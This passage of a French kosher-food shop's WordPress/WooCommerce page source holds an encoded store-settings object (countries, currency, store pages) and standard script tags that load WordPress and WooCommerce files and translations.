rue%2C%22isBlockTheme%22%3Atrue%2C%22placeholderImgSrcFullSize%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22loopShopPerPage%22%3A16%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22ZA%22%3A%22Afrique%20du%20Sud%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albanie%22%2C%22DZ%22%3A%22Alg%5Cu00e9rie%22%2C%22DE%22%3A%22Allemagne%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorre%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctique%22%2C%22AG%22%3A%22Antigua-et-Barbuda%22%2C%22SA%22%3A%22Arabie%20Saoudite%22%2C%22AR%22%3A%22Argentine%22%2C%22AM%22%3A%22Arm%5Cu00e9nie%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australie%22%2C%22AT%22%3A%22Autriche%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbades%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgique%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudes%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bi%5Cu00e9lorussie%22%2C%22BO%22%3A%22Bolivie%22%2C%22BA%22%3A%22Bosnie-Herz%5Cu00e9govine%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Br%5Cu00e9sil%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarie%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodge%22%2C%22CM%22%3A%22Cameroun%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Vert%22%2C%22CL%22%3A%22Chili%22%2C%22CN%22%3A%22Chine%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CY%22%3A%22Chypre%22%2C%22CO%22%3A%22Colombie%22%2C%22KM%22%3A%22Comores%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Cor%5Cu00e9e%20du%20Nord%22%2C%22KR%22%3A%22Cor%5Cu00e9e%20du%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CI%22%3A%22C%5Cu00f4te-d%5Cu2019Ivoire%22%2C%22HR%22%3A%22Croatie%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominique%22%2C%22EG%22%3A%22%5Cu00c9gypte%22%2C%22AE%22%3A%22%5Cu00c9mirats%20Arabes%20Unis%22%2C%22EC%22%3A%22%5Cu00c9quateur%22%2C%22ER%22%3A%22Erythr%5Cu00e9e%22%2C%22ES%22%3A%22Espagne%22%2C%22EE%22%3A%22Estonie%22%2C%22SZ%22%3A%22Eswatini%22%2C%22US%22%3A%22Etats-Unis%20%28USA%29%22%2C%22ET%22%3A%22%5Cu00c9thiopie%22%2C%22FJ%22%3A%22Fidji%22%2C%22FI%22%3A%22Finlande%22%2C%22FR%22%3A%22France%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambie%22%2C%22GE%22%3A%22G%5Cu00e9orgie%22%2C%22GS%22%3A%22G%5Cu00e9orgie%20du%20Sud%20%5C%2F%20%5Cu00eeles%20Sandwich%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Gr%5Cu00e8ce%22%2C%22GD%22%3A%22Grenade%22%2C%22GL%22%3A%22Groenland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernesey%22%2C%22GN%22%3A%22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor%20oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%20%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Atrue%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-450x450.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Zouaghi%20Cacher%20-%20Vente%20de%20produits%20alimentaires%20cacher%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A40%2C%22title%22%3A%22Vente-en-ligne-produits-cacher%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fvente-en-ligne-produits-cacher%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A41%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fpanier-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A42%2C%22title%22%3A%22Paiement%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fpaiement-produits-cacher-marseille%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A166%2C%22title%22%3A%22Conditions%20g%5Cu00e9n%5Cu00e9rales%20de%20vente%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fconditions-generales-de-vente%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'afbb026c8f',
				wcStoreApiNonceTimestamp: '1769112980'
			};
			
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script id="wc-blocks-data-store-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-12-10 12:54:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script id="wc-mini-cart-block-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-12-10 12:54:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$d item in cart":["%1$d\u00a0article dans le panier","%1$d\u00a0articles dans le panier"],"%1$d item in cart, total price of %2$s":["%1$d article dans le panier, prix total de %2$s","%1$d articles dans le panier, prix total de %2$s"]}},"comment":{"reference":"assets\/client\/blocks\/mini-cart-frontend.js"}} );
</script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wc-sanitize%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fadmin%5C%2Fsanitize%5C%2Findex.js%22%2C%22version%22%3A%22555561bffd642731f079%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.min.js%22%2C%22version%22%3A%22aef2543ab60c8c9bb609%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-components%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-components.js%22%2C%22version%22%3A%228b64025baef8d338aa5e%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.min.js%22%2C%22version%22%3A%22ed7c8b0940914f4fe44b%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22fd501851f2904ac6131a%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%222b8c9f76f07b4d13473b%22%2C%22translations%22%3A%22%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22Your%20cart%5C%22%3A%5B%5C%22Votre%20panier%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ftitle-label-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22%28%25d%